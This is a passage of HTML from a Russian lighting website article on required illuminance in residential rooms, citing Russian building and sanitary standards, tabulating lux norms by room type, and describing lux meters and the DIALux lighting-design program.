href="https://lampaexpert.ru/reyting-proizvoditeley-osvescheniya"><i class="_mi _before dashicons dashicons-star-half" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Бренды</span></a></li><li id="menu-item-6855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6855"><a href="https://lampaexpert.ru/category/obzory"><i class="_mi _before dashicons dashicons-visibility" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Обзоры и Новости</span></a><ul class="sub-menu"><li id="menu-item-7960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7960"><a href="https://lampaexpert.ru/category/obzory/master-klassy">Arduino</a></li><li id="menu-item-4192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://lampaexpert.ru/tests"><i class="_mi _before dashicons dashicons-welcome-edit-page" aria-hidden="true"></i><span>Тесты</span></a></li></ul></li><li id="menu-item-20771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20771"><a href="https://lampaexpert.ru/video"><i class="_mi _before dashicons dashicons-video-alt3" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Видео</span></a><ul class="sub-menu"><li id="menu-item-20772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20772"><a href="https://lampaexpert.ru/video/sozdat-horoshee-osveschenie-v-pomeschenii">В помещениях</a></li><li id="menu-item-20773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20773"><a href="https://lampaexpert.ru/video/pro-razlichnye-terminy-i-formuly-v-osveschenii">Термины и формулы</a></li><li id="menu-item-20983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20983"><a href="https://lampaexpert.ru/video/osvescheniya-kuhni">Освещение кухни</a></li><li id="menu-item-20996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20996"><a href="https://lampaexpert.ru/video/pro-besprovodnoe-osveschenie">Беспроводное освещение</a></li></ul></li><li id="menu-item-1069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1069"><a href="https://lampaexpert.ru/shop"><i class="_mi _before dashicons dashicons-lightbulb" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Товары</span></a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-12598" class="post-12598 post type-post status-publish format-standard has-post-thumbnail category-kalkulyatory tag-svetovoy-potok"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Какая должна быть освещенность в комнате</h1> <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://lampaexpert.ru/category/kalkulyatory" itemprop="articleSection">Калькуляторы</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author"><a href="https://lampaexpert.ru/author/alex" title="Записи Алексей Бартош" rel="author">Алексей Бартош</a></span></span></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"> <span class="content_pointer_class" data-content-length="11255" data-accepted-blocks="908"></span><index><div class="fpm_start"></div><p>Освещение играет важную роль в нашей жизни. От его качества зависит трудоспособность, комфорт и здоровье. Особенно важно освещение жилых помещений, поскольку большую часть темного времени суток мы проводим дома. В этой статье рассмотрим нормы освещенности жилых помещений и выясним, как ее измерить научными методами, а не на глаз.</p><p><div class="kc__wrap" ><!--noindex--><style>.kc__gotop{display:block;text-align:right}.kc__title{font-style:italic;padding:1em 0}.kc__anchlink{color:#ddd!important;position:absolute;margin-left:-1em}</style><span style="display:block;" class="kc-title kc__title" id="kcmenu">Содержание:</span><div class="contents column"><div class="top"> 1. <a rel="nofollow" href="#normativnye-dokumenty-reguliruyushhie-normy-osveshhennosti-2"> Нормативные документы, регулирующие нормы освещенности </a></div><div class="top"> 2. <a rel="nofollow" href="#normy-osveshheniya-dlya-zhilyh-pomeshhenij-2"> Нормы освещения для жилых помещений </a></div></div><div class="contents column"><div class="top"> 3. <a rel="nofollow" href="#pochemu-vazhno-sozdat-pravilnuyu-osveshhennost-2"> Почему важно создать правильную освещенность </a></div><div class="top"> 4. <a rel="nofollow" href="#chto-takoe-dialux-i-kak-ona-pomozhet-v-vybore-tipa-i-kolichestva-sveti-2"> Что такое DIALux и как она поможет в выборе типа и количества светильников </a></div></div> <!--/noindex--></div></p><h2 id="normativnye-dokumenty-reguliruyushhie-normy-osveshhennosti-2" >Нормативные документы, регулирующие нормы освещенности</h2><p>Многие оценивают освещенность у себя дома по принципу «темновато, надо помощнее вкрутить». Но субъективная оценка – плохой вариант. Если кто-то привык читать в полумраке, то ему и сумерки ярким днем покажутся. Но глазам-то от этого не легче.</p><p>Поэтому прежде всего перечислим нормативные документы, регламентирующие уровень освещенности в жилых помещениях. Из них можно узнать, какие требования к освещению предъявляются специалистами. Их немного, но они жесткие:</p><ul><li><strong>СНиП 23-05-95</strong> «Строительные нормы и правила РФ. Естественное и искусственное освещение» (зарегистрирован Росстандартом в качестве СП 52.13330.2010).</li><li><strong>СП 52.13330.2011</strong> «Свод правил. Естественное и искусственное освещение».<u> </u></li><li><strong>СанПиН 2.2.1/2.1.1.1278-03</strong> «Гигиенические требования к естественному, искусственному и совмещенному освещению жилых и общественных зданий».</li><li><strong>ГОСТ 24940-96</strong> «Здания и сооружения. Методы измерения освещенности».</li></ul><blockquote class="warning"><p>Важно! СП 52.13330.2011 – обновленная версия СНиП 23-05-95. Тем не менее СНиП 23-05-95 – действующий документ.</p></blockquote><p>Ближе познакомиться с этими документами можно в статье «<a href="https://lampaexpert.ru/normy-i-snipy" target="_blank" rel="noopener">Нормы и правила освещения, СНиПы, ГОСТы, ПУЭ</a>».</p> <a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a><h2 id="normy-osveshheniya-dlya-zhilyh-pomeshhenij-2" >Нормы освещения для жилых помещений</h2><p>С документами разобрались, теперь посмотрим, какие нормы естественного и искусственного освещения в них прописаны. Для удобства сведем их в таблицу освещенности. Приведенная информация взята из СанПиН 2.2.1/2.1.1.1278-03, раздел II «Гигиенические требования к естественному освещению помещений жилых и общественных зданий» и раздел III «Гигиенические требования к искусственному освещению помещений жилых и общественных зданий».</p><blockquote class="warning"><p>Внимание! С освещенностью связаны следующие физические величины и единицы их измерения:</p></blockquote><ul><li><strong>Освещенность.</strong> Световая величина, равная отношению светового потока, падающего на определенный участок поверхности, к его площади. Измеряется в люксах (лк).</li></ul><ul><li><strong>Световой поток.</strong> Величина, характеризующая количество световой энергии, переносимой через определенную площадь за единицу времени. Измеряется в люменах (лм).</li></ul><ul><li><strong>Яркость. </strong>Световой поток, посылаемый в определенном направлении, деленный на элементарный телесный угол вблизи этого направления и на проекцию площади источника на плоскость, перпендикулярную оси наблюдения. Измеряется в канделах на метр². Сегодня в системе СИ обозначения не предусмотрено, ранее обозначалась как нит (нт).</li><li><strong>Кандела.</strong> Сила света в направлении источника, испускающего монохроматическое излучение, энергетическая мощность которого в этом направлении составляет 0,001464 ватта/стерадиан. Обозначается как кд.</li><li><strong>Коэффициент пульсаций.</strong> Отношение максимальной к минимальной освещенности объекта в люксах за единицу времени. Выражается в процентах или долях единицы (при КП=0 пульсации равны нулю, 1 – максимальны, 100%).</li></ul><ul><li><strong>Коэффициент естественной освещенности (КЕО).</strong> Отношение естественной освещенности, создаваемой в определенной точке в помещении светом неба к значению наружной горизонтальной освещенности, создаваемой таким же светом. Выражается в процентах.</li></ul><p><mark>Подробнее познакомиться с этими величинами можно в статье «<a href="https://lampaexpert.ru/osveschenie/v-chem-izmeryaetsya-osveschennost" target="_blank" rel="noopener">В каких единицах измеряется освещенность и яркость света – что такое люксы</a>».</mark></p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <p><strong>Нормы естественного и искусственного освещения в жилых помещениях:</strong></p><table border="1" cellspacing="0" cellpadding="3"><tbody><tr><td rowspan="2"><div align="center"><strong>Тип помещения </strong></div></td><td colspan="2"><div align="center"><strong>Коэффициент естественного освещения (КЕО), % </strong></div></td><td colspan="2"><div align="center"><strong>Искусственное освещение </strong></div></td></tr><tr><td><div align="center"><strong>Верхнее</strong></div></td><td><div align="center"><strong>Боковое</strong></div></td><td><div align="center"><strong>Освещенность рабочей поверхности, лк </strong></div></td><td><div align="center"><strong>Коэффициент пульсаций, % </strong></div></td></tr><tr><td>Гостиная, спальня</td><td><div align="center">2.0</div></td><td><div align="center">0.5</div></td><td><div align="center">150</div></td><td><div align="center">&#8211;</div></td></tr><tr><td>Комната в общежитии</td><td><div align="center">2.0</div></td><td><div align="center">0.5</div></td><td><div align="center">150</div></td><td><div align="center">&#8211;</div></td></tr><tr><td>Кухня, столовая</td><td><div align="center">2.0</div></td><td><div align="center">0.5</div></td><td><div align="center">150</div></td><td><div align="center">&#8211;</div></td></tr><tr><td>Детская</td><td><div align="center">2.5</div></td><td><div align="center">0.7</div></td><td><div align="center">200</div></td><td><div align="center">&#8211;</div></td></tr><tr><td>Кабинет</td><td><div align="center">3.0</div></td><td><div align="center">1.0</div></td><td><div align="center">300</div></td><td><div align="center">&#8211;</div></td></tr><tr><td>Коридор (внутриквартирный)</td><td><div align="center">-*</div></td><td><div align="center">&#8211;</div></td><td><div align="center">50</div></td><td><div align="center">&#8211;</div></td></tr><tr><td>Кладовая, подсобка</td><td><div align="center">&#8211;</div></td><td><div align="center">&#8211;</div></td><td><div align="center">30</div></td><td><div align="center">&#8211;</div></td></tr><tr><td>Гардеробная</td><td><div align="center">&#8211;</div></td><td><div align="center">&#8211;</div></td><td><div align="center">75</div></td><td><div align="center">&#8211;</div></td></tr><tr><td>Сауна</td><td><div align="center">&#8211;</div></td><td><div align="center">&#8211;</div></td><td><div align="center">100</div></td><td><div align="center">&#8211;</div></td></tr><tr><td>Бассейн</td><td><div align="center">2.0</div></td><td><div align="center">0.5</div></td><td><div align="center">100</div></td><td><div align="center">20</div></td></tr><tr><td>Тренажерная</td><td><div align="center">&#8211;</div></td><td><div align="center">&#8211;</div></td><td><div align="center">150</div></td><td><div align="center">20</div></td></tr><tr><td>Бильярдная</td><td><div align="center">&#8211;</div></td><td><div align="center">&#8211;</div></td><td><div align="center">300</div></td><td><div align="center">20</div></td></tr><tr><td>Ванная, душевая, уборная, санузел</td><td><div align="center">&#8211;</div></td><td><div align="center">&#8211;</div></td><td><div align="center">50</div></td><td><div align="center">&#8211;</div></td></tr><tr><td>Общедомовая лестница</td><td><div align="center">&#8211;</div></td><td><div align="center">&#8211;</div></td><td><div align="center">20</div></td><td><div align="center">&#8211;</div></td></tr><tr><td>Общедомовой коридор, лифтовой холл</td><td><div align="center">&#8211;</div></td><td><div align="center">&#8211;</div></td><td><div align="center">20</div></td><td><div align="center">&#8211;</div></td></tr><tr><td>Колясочная</td><td><div align="center">&#8211;</div></td><td><div align="center">&#8211;</div></td><td><div align="center">20</div></td><td><div align="center">&#8211;</div></td></tr><tr><td>Электрощитовые, машинные отделения лифтов, теплопунктов</td><td><div align="center">&#8211;</div></td><td><div align="center">&#8211;</div></td><td><div align="center">20</div></td><td><div align="center">&#8211;</div></td></tr><tr><td>Проходы технических этажей, подвалы, чердаки</td><td><div align="center">&#8211;</div></td><td><div align="center">&#8211;</div></td><td><div align="center">20</div></td><td><div align="center">&#8211;</div></td></tr></tbody></table><p><em>* Прочерк <strong>– </strong>не нормируется.</em></p><h3>Существуют ли нормы в ваттах на квадратный метр</h3><p>На некоторых ресурсах можно найти таблицу норм освещения, выраженных в ваттах на метр квадратный. Для примера возьмем эту, хотя их множество:</p><p style="text-align: center"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Какая должна быть освещенность в комнате" width="533" height="303" data-srcset="https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624355118416.jpg 533w, https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624355118416-300x171.jpg 300w"  data-src="https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624355118416.jpg" data-sizes="(max-width: 533px) 100vw, 533px" class="aligncenter wp-image-12599 size-full lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="aligncenter wp-image-12599 size-full" src="https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624355118416.jpg" alt="Какая должна быть освещенность в комнате" width="533" height="303" srcset="https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624355118416.jpg 533w, https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624355118416-300x171.jpg 300w" sizes="(max-width: 533px) 100vw, 533px"/></noscript><meta itemprop="width" content="533"><meta itemprop="height" content="303"></span></p><p>К этой таблице есть примечание, что она взята из СанПиН. Во-первых, что значит 20-42? То есть по нормативу освещенность может гулять туда-сюда в 2 с лишним раза? Почему 42? Не 40, не 43.12, а 42? Это уже должно насторожить. Но мы продолжим. Что это за ватты? Если мощность потребления лампой накаливания, то 20 Вт – это световой поток 250 лм. Если люминесцентной, то 900 лм, а если лампочка светодиодная, то при потребляемой мощности 20 Вт сила светового потока будет достигать 1 800 лм. Далее согласно таблице надевать шляпу и искать зонт я должен при свете лучины. И, наконец, самое главное <strong>– </strong>покажите мне место в СанПиН или любом другом нормативном документе, где освещенность выражается в ваттах на метр квадратный?!</p><div id="expertPlagin_ng-2392" class="cs-expertPlagin-tpl" style="background: #f1f1f1;background: -moz-linear-gradient(left, #f1f1f1 0%, #fbf1f1 100%);background: -webkit-linear-gradient(left, #f1f1f1 0%,#fbf1f1 100%);background: linear-gradient(to right, #f1f1f1 0%,#fbf1f1 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#f1f1f1, endColorstr=#fbf1f1,GradientType=1 );"><div class="head_expertPlagin-top"><span class="thumb_expertPlagin-item"><img width="75" height="75"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg 75w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2.jpg 1024w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" data-sizes="(max-width: 75px) 100vw, 75px" class="attachment-expert_thumb size-expert_thumb wp-post-image lazyload" src="[data-uri]" /><noscript><img width="75" height="75"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg 75w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2.jpg 1024w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" data-sizes="(max-width: 75px) 100vw, 75px" class="attachment-expert_thumb size-expert_thumb wp-post-image lazyload" src="[data-uri]" /><noscript><img width="75" height="75" src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="attachment-expert_thumb size-expert_thumb wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg 75w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2.jpg 1024w" sizes="(max-width: 75px) 100vw, 75px"/></noscript></noscript></span><div class="expect-left"><div class="marker_expertPlagin-item" >Мнение эксперта</div><div class="name_expertPlagin-item">Алексей Бартош</div><div class="descexpert_expertPlagin-item">Специалист по ремонту, обслуживанию электрооборудования и промышленной электроники.</div></div><span class="openform_expertPlagin-item" style="background: #8bc34a;background: -moz-linear-gradient(left, #8bc34a 0%, #74b727 100%);background: -webkit-linear-gradient(left, #8bc34a 0%,#74b727 100%);background: linear-gradient(to right, #8bc34a 0%,#74b727 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#8bc34a, endColorstr=#74b727,GradientType=1 );">Задать вопрос эксперту</span></div><div class="descpage_expertPlagin-item">Открывая аналогичную табличку, пусть даже более похожую на правду, чем приведенная здесь, имейте в виду, что это «труд» отдельно взятого индивидуума, основанный на его личном субъективном мнении. ИМХО, так сказать. Никакого отношения к нормам, прописанным в нормативных документах, она не имеет.</div></div> <a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a><h2 id="pochemu-vazhno-sozdat-pravilnuyu-osveshhennost-2" >Почему важно создать правильную освещенность</h2><p>Для чего нужна норма освещенности жилого помещения? Это мой дом, как хочу, так и освещаю. Вижу буквы в книге, и нормально. Дело в том, что мы ориентируемся на субъективные ощущения, которые зачастую ошибочны. Если освещение недостаточно или чрезмерно, мы, сами того не ведая, получаем следующие проблемы:</p><ul><li><strong>Утомляемость.</strong> При выполнении даже простой домашней работы при неправильном освещении мы быстро утомляемся. Провязал ряд <strong>– </strong>голова раскалывается. Поставил мачту на модель яхты – будто настоящее бревно тягал.</li><li><strong>Дискомфорт.</strong> Вместо нормального и полноценного отдыха после рабочего дня мы получаем раздражительность, усталость. Комфорта и уюта не чувствуется, а мы не можем понять, почему. С утра на работу, а мы не отдохнули.</li><li><strong>Здоровье.</strong> В первую очередь страдает зрение. Даже взрослый человек может «убить» глаза при неправильном освещении. Причем неважно – чрезмерное оно или недостаточное. Что касается юного поколения, то тут вообще катастрофа. Организм ребенка только формируется, и мы, пусть неосознанно, делаем из своего сына или дочки в лучшем случае пожизненного «очкарика». Кроме зрения страдает и психика. У ребенка не получилась пирамида, и кубики разлетаются по всей комнате. Да, нервный у нас ребенок – наследственное. Но наследственное ли? Про мелкую моторику вообще говорить нечего.</li></ul><blockquote class="quote"><p>Таким образом, нормы освещенности – не прихоть чиновников, а обоснованная необходимость, которой не стоит пренебрегать.</p></blockquote><h3>Как ее измерить в домашних условиях</h3><p>Можно ли измерить освещенность в комнате в домашних условиях? Без специальных приборов не обойтись. «На глаз» <strong>–</strong> необъективно. Нужен прибор. Есть два варианта. Покупаем простое устройство для измерения освещенности. Оно называется люксометром.</p><p>Как и любые другие измерительные приборы, люксометры имеют определенный класс точности, делятся на профессиональные и бытовые. Профессиональные приборы оснащаются сменными фотоприемниками, каждый из которых рассчитан на тот или иной тип освещения – естественное, искусственное, лампами накаливания, люминесцентными и т. д.</p><div id="expertPlagin_ng-2392" class="cs-expertPlagin-tpl" style="background: #f1f1f1;background: -moz-linear-gradient(left, #f1f1f1 0%, #fbf1f1 100%);background: -webkit-linear-gradient(left, #f1f1f1 0%,#fbf1f1 100%);background: linear-gradient(to right, #f1f1f1 0%,#fbf1f1 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#f1f1f1, endColorstr=#fbf1f1,GradientType=1 );"><div class="head_expertPlagin-top"><span class="thumb_expertPlagin-item"><img width="75" height="75"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg 75w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2.jpg 1024w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" data-sizes="(max-width: 75px) 100vw, 75px" class="attachment-expert_thumb size-expert_thumb wp-post-image lazyload" src="[data-uri]" /><noscript><img width="75" height="75"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg 75w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2.jpg 1024w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" data-sizes="(max-width: 75px) 100vw, 75px" class="attachment-expert_thumb size-expert_thumb wp-post-image lazyload" src="[data-uri]" /><noscript><img width="75" height="75" src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="attachment-expert_thumb size-expert_thumb wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg 75w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2.jpg 1024w" sizes="(max-width: 75px) 100vw, 75px"/></noscript></noscript></span><div class="expect-left"><div class="marker_expertPlagin-item" >Мнение эксперта</div><div class="name_expertPlagin-item">Алексей Бартош</div><div class="descexpert_expertPlagin-item">Специалист по ремонту, обслуживанию электрооборудования и промышленной электроники.</div></div><span class="openform_expertPlagin-item" style="background: #8bc34a;background: -moz-linear-gradient(left, #8bc34a 0%, #74b727 100%);background: -webkit-linear-gradient(left, #8bc34a 0%,#74b727 100%);background: linear-gradient(to right, #8bc34a 0%,#74b727 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#8bc34a, endColorstr=#74b727,GradientType=1 );">Задать вопрос эксперту</span></div><div class="descpage_expertPlagin-item">Кроме того, существуют многофункциональные устройства, позволяющие измерить и некоторые другие показатели освещения. К примеру, коэффициент пульсаций светового потока и его спектральные характеристики. Правда, они недешевые. Прибор, фото которого приведено ниже, обойдется вам в 97 000 рублей.</div></div><figure id="attachment_12600" aria-describedby="caption-attachment-12600" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Профессиональный люксометр" width="600" height="600" data-srcset="https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624708224234.jpg 600w, https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624708224234-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624708224234-150x150.jpg 150w"  data-src="https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624708224234.jpg" data-sizes="(max-width: 600px) 100vw, 600px" class="wp-image-12600 size-full lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-12600 size-full" src="https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624708224234.jpg" alt="Профессиональный люксометр" width="600" height="600" srcset="https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624708224234.jpg 600w, https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624708224234-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624708224234-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"/></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span><!--noindex--><figcaption id="caption-attachment-12600" class="wp-caption-text">Профессиональный люксометр со сменными датчиками, встроенным микропроцессором, памятью и интерфейсом для сопряжения с ПК</figcaption><!--/noindex--></figure><p>Для домашних измерений такой прибор и не понадобится. Достаточно бюджетного варианта. На фото ниже представлено простенькое недорогое устройство с точностью 5%. Для домашней оценки, причем точной, его хватит.</p><figure id="attachment_12601" aria-describedby="caption-attachment-12601" style="width: 538px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="люксметр-пульсметр" width="538" height="444" data-srcset="https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624708254016.png 538w, https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624708254016-300x248.png 300w"  data-src="https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624708254016.png" data-sizes="(max-width: 538px) 100vw, 538px" class="wp-image-12601 size-full lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-12601 size-full" src="https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624708254016.png" alt="люксметр-пульсметр" width="538" height="444" srcset="https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624708254016.png 538w, https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624708254016-300x248.png 300w" sizes="(max-width: 538px) 100vw, 538px"/></noscript><meta itemprop="width" content="538"><meta itemprop="height" content="444"></span><!--noindex--><figcaption id="caption-attachment-12601" class="wp-caption-text">Бытовой люксметр-пульсометр-яркомер стоит 5 000 рублей</figcaption><!--/noindex--></figure><p><mark>Второй вариант – вызвать специалиста.</mark> Обращаемся в соответствующую организацию и приглашаем человека, который сделает качественные замеры и при необходимости составит соответствующий акт. Это вариант подходит, если измерения нужно сделать один раз и забыть о проблеме.</p><figure id="attachment_12602" aria-describedby="caption-attachment-12602" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624708277165.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Какая должна быть освещенность в комнате" width="670" height="503" data-srcset="https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624708277165-670x503.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624708277165-300x225.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624708277165-768x576.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624708277165.jpg 801w"  data-src="https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624708277165-670x503.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-12602 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-12602 size-large" src="https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624708277165-670x503.jpg" alt="Какая должна быть освещенность в комнате" width="670" height="503" srcset="https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624708277165-670x503.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624708277165-300x225.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624708277165-768x576.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624708277165.jpg 801w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="503"></span></a><!--noindex--><figcaption id="caption-attachment-12602" class="wp-caption-text">Специалист избавит вас от изучения проблемы, он просто и быстро сделает замер освещенности</figcaption><!--/noindex--></figure><p>Инструкцию по измерению мы в этой статье приводить не будем, ее можно найти в нормативных документах. К примеру, в ГОСТ 24940-96 «Здания и сооружения. Методы измерения освещенности». Кроме того, к каждому люксометру прилагается инструкция по эксплуатации.</p> <a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a><h2 id="chto-takoe-dialux-i-kak-ona-pomozhet-v-vybore-tipa-i-kolichestva-sveti-2" >Что такое DIALux и как она поможет в выборе типа и количества светильников</h2><p>Каждый электронщик знает, что существуют компьютерные программы, моделирующие работу произвольно собранных принципиальных схем. Рисуем схему, проставляем номиналы элементов, подаем питание и наблюдаем за поведением устройства. То же самое <strong>–</strong> с освещением. Программа DIALux предназначена для расчета количества и типа осветительных приборов исходя из необходимого уровня освещенности.</p><figure id="attachment_12603" aria-describedby="caption-attachment-12603" style="width: 400px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="DIALux" width="400" height="247" data-srcset="https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624723961303.jpg 400w, https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624723961303-300x185.jpg 300w"  data-src="https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624723961303.jpg" data-sizes="(max-width: 400px) 100vw, 400px" class="wp-image-12603 size-full lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-12603 size-full" src="https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624723961303.jpg" alt="DIALux" width="400" height="247" srcset="https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624723961303.jpg 400w, https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624723961303-300x185.jpg 300w" sizes="(max-width: 400px) 100vw, 400px"/></noscript><meta itemprop="width" content="400"><meta itemprop="height" content="247"></span><!--noindex--><figcaption id="caption-attachment-12603" class="wp-caption-text">Заставка программы DIALux</figcaption><!--/noindex--></figure><p>Эта программа <strong>– </strong>отличный инструмент для решения сложных задач по расчетам как естественной, так и искусственной освещенности наружных и внутренних сцен, улиц, дорог, рабочих мест, офисов, аварийных систем, спортивных площадок и многого другого. Задаем нормы освещенности, рисуем план помещения – получаем оптимальное расположение светильников нужной мощности.</p><figure id="attachment_12604" aria-describedby="caption-attachment-12604" style="width: 499px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Какая должна быть освещенность в комнате" width="499" height="363" 